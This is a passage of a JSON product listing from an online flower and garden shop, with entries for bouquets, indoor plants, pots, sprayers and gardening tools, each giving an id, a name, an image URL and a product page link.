Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703349184.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/pink-roses-big-vase\/reh84967"},{"id":"41651","city":"New Year Chocolate Bouquet Ii","name":"New Year Chocolate Bouquet Ii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703349556.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/new-year-chocolate-bouquet-ii\/reh21859"},{"id":"41666","city":"Compost 10L","name":"Compost 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703712547.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/compost-10l\/pla75241"},{"id":"41670","city":"New Year Love Red Bouquet","name":"New Year Love Red Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703697316.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/new-year-love-red-bouquet\/reh64750"},{"id":"41672","city":"New Year Black Acrylic Stick","name":"New Year Black Acrylic Stick","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703697471.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/new-year-black-acrylic-stick\/reh03762"},{"id":"41674","city":"Happy New Year 2024 Vase","name":"Happy New Year 2024 Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703697601.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/happy-new-year-2024-vase\/reh69514"},{"id":"41676","city":"Rehana New Year Wishes Bouquet","name":"Rehana New Year Wishes Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703697762.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/rehana-new-year-wishes-bouquet\/reh30578"},{"id":"41678","city":"Rehana Red Bouquet 24","name":"Rehana Red Bouquet 24","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703697879.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/rehana-red-bouquet-24\/reh94516"},{"id":"41688","city":"Bonsai with Golden Pot","name":"Bonsai with Golden Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739886618.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/bonsai-with-golden-pot\/gro97014"},{"id":"41690","city":"Bonsai with Silver Pot","name":"Bonsai with Silver Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739886577.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/bonsai-with-silver-pot\/gro09546"},{"id":"41706","city":"Pachira with Ceramic Pot","name":"Pachira with Ceramic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704532774.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/pachira-with-ceramic-pot\/gro93762"},{"id":"41708","city":"Araucaria with Ceramic Pot","name":"Araucaria with Ceramic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704532867.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/araucaria-with-ceramic-pot\/gro16934"},{"id":"41710","city":"BEAUCARNEA Elephant's foot\u200f with Plastic Pot","name":"BEAUCARNEA Elephant's foot\u200f with Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704533207.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/beaucarnea-elephants-foot-with-plastic-pot\/gro46289"},{"id":"41712","city":"BEAUCARNEA Elephant's foot\u200f with Cappucino Plastic Pot","name":"BEAUCARNEA Elephant's foot\u200f with Cappucino Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704533284.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/beaucarnea-elephants-foot-with-cappucino-plastic-pot\/gro40821"},{"id":"41714","city":"BEAUCARNEA Elephant's foot\u200f with White Plastic Pot","name":"BEAUCARNEA Elephant's foot\u200f with White Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704533339.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/beaucarnea-elephants-foot-with-white-plastic-pot\/gro94135"},{"id":"41716","city":"Pachira","name":"Pachira","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704533436.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/pachira\/gro45731"},{"id":"41718","city":"Philodendron with White Plastic Pot","name":"Philodendron with White Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704533876.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/philodendron-with-white-plastic-pot\/gro43109"},{"id":"41722","city":"Philodendron Green with Plastic Pot","name":"Philodendron Green with Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704534012.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/philodendron-green-with-plastic-pot\/gro47528"},{"id":"41736","city":"Indoor Soil Mixture","name":"Indoor Soil Mixture","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704534698.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/indoor-soil-mixture\/gro54029"},{"id":"41740","city":"Ixora","name":"Ixora","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704535014.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/ixora\/gro46783"},{"id":"41742","city":"Sansevieria 3Pcs with Ceramic Pot","name":"Sansevieria 3Pcs with Ceramic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738672138.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/sansevieria-3pcs-with-ceramic-pot\/gro10846"},{"id":"41748","city":"22 CM Cement Round Pot","name":"22 CM Cement Round Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704535943.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/22-cm-cement-round-pot\/gro29061"},{"id":"41750","city":"18 CM Cement Round Pot","name":"18 CM Cement Round Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704536497.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/18-cm-cement-round-pot\/gro05987"},{"id":"41752","city":"19 CM Cement Round Pot","name":"19 CM Cement Round Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704536626.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/19-cm-cement-round-pot\/gro80597"},{"id":"41754","city":"23 CM Cement Round Pot","name":"23 CM Cement Round Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704538036.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/23-cm-cement-round-pot\/gro94130"},{"id":"41756","city":"Vase Cement Pot","name":"Vase Cement Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704538511.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/vase-cement-pot\/gro83615"},{"id":"41758","city":"Cement Rectangle Pot","name":"Cement Rectangle Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704538623.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/cement-rectangle-pot\/gro38419"},{"id":"41764","city":"Haworthia","name":"Haworthia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704539232.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/haworthia\/gro30519"},{"id":"41776","city":"Cement Rectangle Pot - Gold","name":"Cement Rectangle Pot - Gold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704540769.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/cement-rectangle-pot-gold\/gro94865"},{"id":"41778","city":"Areca with Plastic Pot","name":"Areca with Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704541011.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/areca-with-plastic-pot\/gro71968"},{"id":"41792","city":"Boule Pot Dark Pink\/11cm ","name":"Boule Pot Dark Pink\/11cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704731837.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/boule-pot-dark-pink-11cm\/flo79384"},{"id":"41796","city":"Oasis Pen Knife","name":"Oasis Pen Knife","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704779311.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-pen-knife\/flo38572"},{"id":"41798","city":"Oasis Heavy Wire Cutter","name":"Oasis Heavy Wire Cutter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704779551.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-heavy-wire-cutter\/flo28907"},{"id":"41800","city":"Oasis Bullion Wire Lime Green 0.3mm 25g","name":"Oasis Bullion Wire Lime Green 0.3mm 25g","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704780194.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-bullion-wire-lime-green-03mm-25g\/flo08541"},{"id":"41802","city":"Oasis Bullion Wire Silver 0.3mm 25g","name":"Oasis Bullion Wire Silver 0.3mm 25g","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704784649.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-bullion-wire-silver-03mm-25g\/flo12935"},{"id":"41804","city":"Oasis Bullion Wire Gold 0.3mm 25g","name":"Oasis Bullion Wire Gold 0.3mm 25g","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704784838.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-bullion-wire-gold-03mm-25g\/flo95417"},{"id":"41806","city":"Oasis Bullion Wire Copper 0.3mm 25g","name":"Oasis Bullion Wire Copper 0.3mm 25g","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704785028.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-bullion-wire-copper-03mm-25g\/flo28560"},{"id":"41808","city":"Flax Cord Green 100% Natural","name":"Flax Cord Green 100% Natural","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704789395.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/flax-cord-green-100-natural\/flo16594"},{"id":"41837","city":"Boule Pot Apple Green\/7cm","name":"Boule Pot Apple Green\/7cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704873095.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/boule-pot-apple-green-7cm\/flo94268"},{"id":"41839","city":"ALOE VERA","name":"ALOE VERA","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1704906056.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/aloe-vera\/gre62591"},{"id":"41849","city":"Ceramic Sqaure Silver Pot","name":"Ceramic Sqaure Silver Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705238287.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-sqaure-silver-pot\/gro14932"},{"id":"41851","city":"Ceramic Sqaure Gold Pot","name":"Ceramic Sqaure Gold Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705238334.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-sqaure-gold-pot\/gro72561"},{"id":"41853","city":"Ceramic Sqaure Blue Pot","name":"Ceramic Sqaure Blue Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705238394.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-sqaure-blue-pot\/gro48016"},{"id":"41855","city":"Ceramic Round Gold Pot","name":"Ceramic Round Gold Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705238500.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-round-gold-pot\/gro43579"},{"id":"41857","city":"Ceramic Round Silver Pot","name":"Ceramic Round Silver Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705238632.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-round-silver-pot\/gro10864"},{"id":"41859","city":"Areaca","name":"Areaca","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705238904.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/areaca\/gro39085"},{"id":"41863","city":"50 cm White Plastic Design Pot","name":"50 cm White Plastic Design Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705239157.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/50-cm-white-plastic-design-pot\/gro29715"},{"id":"41867","city":"50 cm cappucino Plastic Line Pot","name":"50 cm cappucino Plastic Line Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705239360.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/50-cm-cappucino-plastic-line-pot\/gro79451"},{"id":"41869","city":"50 cm Biege Plastic Design Pot","name":"50 cm Biege Plastic Design Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705239405.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/50-cm-biege-plastic-design-pot\/gro30486"},{"id":"41873","city":"70 x 30 cm Rectangle Cuppocino Plastic Pot","name":"70 x 30 cm Rectangle Cuppocino Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705239783.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/70-x-30-cm-rectangle-cuppocino-plastic-pot\/gro01957"},{"id":"41877","city":"70 x 30 cm Rectangle Brown Plastic Pot","name":"70 x 30 cm Rectangle Brown Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705239913.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/70-x-30-cm-rectangle-brown-plastic-pot\/gro64210"},{"id":"41879","city":"70 x 30 cm Rectangle Clay Plastic Pot","name":"70 x 30 cm Rectangle Clay Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733918164.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/70-x-30-cm-rectangle-clay-plastic-pot\/gro05732"},{"id":"41881","city":"Golden Metal Pot","name":"Golden Metal Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705240001.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/golden-metal-pot\/gro09217"},{"id":"41883","city":"Wall Hanging Plastic Pot - Clay color","name":"Wall Hanging Plastic Pot - Clay color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705240065.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/wall-hanging-plastic-pot-clay-color\/gro49532"},{"id":"41885","city":"Wall Hanging Plastic Pot - White color","name":"Wall Hanging Plastic Pot - White color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705240115.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/wall-hanging-plastic-pot-white-color\/gro09786"},{"id":"41889","city":"Wall Hanging Plastic Pot - Gold ","name":"Wall Hanging Plastic Pot - Gold ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705240231.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/wall-hanging-plastic-pot-gold-color\/gro63280"},{"id":"41891","city":"Wall Hanging Plastic Pot - Pink color","name":"Wall Hanging Plastic Pot - Pink color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705240280.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/wall-hanging-plastic-pot-pink-color\/gro34672"},{"id":"41893","city":"Wall Hanging Plastic Pot - Purple ","name":"Wall Hanging Plastic Pot - Purple ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705240336.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/wall-hanging-plastic-pot-purple-color\/gro98361"},{"id":"41901","city":"Areaca with Plastic White Pot","name":"Areaca with Plastic White Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705240797.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/areaca-with-plastic-white-pot\/gro17034"},{"id":"41923","city":"Garden Gloves","name":"Garden Gloves","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1730752657.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/gardengloveswithclaws3a\/mas02467"},{"id":"41925","city":"Twist Tie 50m","name":"Twist Tie 50m","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705489836.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/wrapplastictiewire50m\/mas89325"},{"id":"41926","city":"Plant Climbing Wall Fixture 10pcs","name":"Plant Climbing Wall Fixture 10pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705491940.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/plantclimbingwallfixture10pcs\/mas73298"},{"id":"41928","city":"Pruning Scissors","name":"Pruning Scissors","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705491898.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/pruningscissors\/mas03597"},{"id":"41929","city":"Pruning Shears","name":"Pruning Shears","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705490117.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/pruningshears\/mas52140"},{"id":"41930","city":"Pruning Shears Set","name":"Pruning Shears Set","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705490166.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/pruningshearsset\/mas62041"},{"id":"41931","city":" Wall Climbing Vine Clips 10pcs","name":" Wall Climbing Vine Clips 10pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705490237.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/wallclimbingvineclips10pcs\/mas49538"},{"id":"41934","city":"Velcro Plant Tie 100cm","name":"Velcro Plant Tie 100cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705490494.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/velcroplanttie\/mas58290"},{"id":"41936","city":"Mini Garden Tool set 3 Pcs","name":"Mini Garden Tool set 3 Pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705490957.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/minigardentoolset3pcs\/mas20798"},{"id":"41954","city":"Agave Desmettiana","name":"Agave Desmettiana","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705616813.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/agave-desmettiana\/gre53148"},{"id":"41956","city":"Opuntia ficus indica","name":"Opuntia ficus indica","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705618894.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/opuntia-ficus-indica\/gre61543"},{"id":"41964","city":"Power Organic - Organo Mineral pH Regulator","name":"Power Organic - Organo Mineral pH Regulator","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705740170.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/power-organic-organo-mineral-ph-regulator\/amc73840"},{"id":"41966","city":"Inter Evolution Agro sprayer 16L","name":"Inter Evolution Agro sprayer 16L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705747130.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/inter-evolution-agro-sprayer-16l\/amc20857"},{"id":"41968","city":"Inter sprayer 9L","name":"Inter sprayer 9L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705747366.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/inter-sprayer-9l\/amc47152"},{"id":"41970","city":"Inter evolution Agro Sprayer 20L","name":"Inter evolution Agro Sprayer 20L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705747607.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/inter-evolution-agro-sprayer-20l\/amc75021"},{"id":"41972","city":"Matabi Basic7 5L sprayer","name":"Matabi Basic7 5L sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705748032.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/matabi-basic7-5l-sprayer\/amc05821"},{"id":"41974","city":"Matabi Polita 7L sprayer","name":"Matabi Polita 7L sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705748308.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/matabi-polita-7l-sprayer\/amc65187"},{"id":"41976","city":"Matabi Kima 9L Sprayer","name":"Matabi Kima 9L Sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705748494.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/matabi-kima-9l-sprayer\/amc40653"},{"id":"41978","city":"Matabi Kima 12L Sprayer","name":"Matabi Kima 12L Sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705748694.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/matabi-kima-12l-sprayer\/amc40865"},{"id":"41980","city":"Matabi Super Agro 16L Sprayer","name":"Matabi Super Agro 16L Sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705825953.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/matabi-super-agro-16l-sprayer\/amc62073"},{"id":"41984","city":"Osatu 9L Sprayer","name":"Osatu 9L Sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705825843.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/osatu-9l-sprayer\/amc87965"},{"id":"41986","city":"Catchmaster Giant Fly Glue Trap","name":"Catchmaster Giant Fly Glue Trap","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705997558.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/catchmaster-giant-fly-glue-trap\/amc97206"},{"id":"41995","city":"Seed Germination Cubes - Seeding Hydroponic \/ Soil Sponge - Pack of 10pcs","name":"Seed Germination Cubes - Seeding Hydroponic \/ Soil Sponge - Pack of 10pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1706195935.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/seed-germination-cubes-seeding-hydroponic-soil-sponge-pack-of-10pcs\/pla73912"},{"id":"41997","city":"Zapi super trap fly bottle","name":"Zapi super trap fly bottle","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1706355569.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/zapi-super-trap-fly-bottle\/amc35814"},{"id":"42017","city":"Catchmaster insect trap - 8pcs.","name":"Catchmaster insect trap - 8pcs.","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1706687737.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/catchmaster-insect-trap-8pcs\/amc02189"},{"id":"42027","city":"lisianthus Pink ","name":"lisianthus Pink ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1706784919.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/lisianthus-pink\/gat17950"},{"id":"42031","city":"Love Red Rose Box","name":"Love Red Rose Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707039625.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/love-red-rose-box\/reh30695"},{"id":"42033","city":"Red Lovely Bouquet","name":"Red Lovely Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707039723.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-lovely-bouquet\/reh71986"},{"id":"42035","city":"Lovely Smart Bouquet","name":"Lovely Smart Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707039811.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/lovely-smart-bouquet\/reh86279"},{"id":"42037","city":"25 Roses Lovely Bouquet","name":"25 Roses Lovely Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707039908.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/25-roses-lovely-bouquet\/reh03816"},{"id":"42041","city":"50 Roses Valentine Vase","name":"50 Roses Valentine Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707040361.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/50-roses-valentine-vase\/reh35092"},{"id":"42043","city":"50 Rose Love Bouquet","name":"50 Rose Love Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707040443.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/50-rose-love-bouquet\/reh30516"},{"id":"42047","city":"Red Magic Love Boquet","name":"Red Magic Love Boquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707040526.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-magic-love-boquet\/reh37864"},{"id":"42049","city":"Valentine Red Rose Vase","name":"Valentine Red Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707040610.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/valentine-red-rose-vase\/reh42638"},{"id":"42051","city":"Loving Fantasy Vase","name":"Loving Fantasy Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707040818.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/loving-fantasy-vase\/reh43157"},{"id":"42053","city":"Love Gift Vase","name":"Love Gift Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707040897.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/love-gift-vase\/reh67903"},{"id":"42055","city":"Lovely Handsome Bouquet","name":"Lovely Handsome Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707040970.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/lovely-handsome-bouquet\/reh82314"},{"id":"42057","city":"100 Red Valentine Boquet","name":"100 Red Valentine Boquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707041256.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/100-red-valentine-boquet\/reh86135"},{"id":"42059","city":"Red Love Box","name":"Red Love Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707041349.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/red-love-box\/reh08945"},{"id":"42061","city":"I Love You","name":"I Love 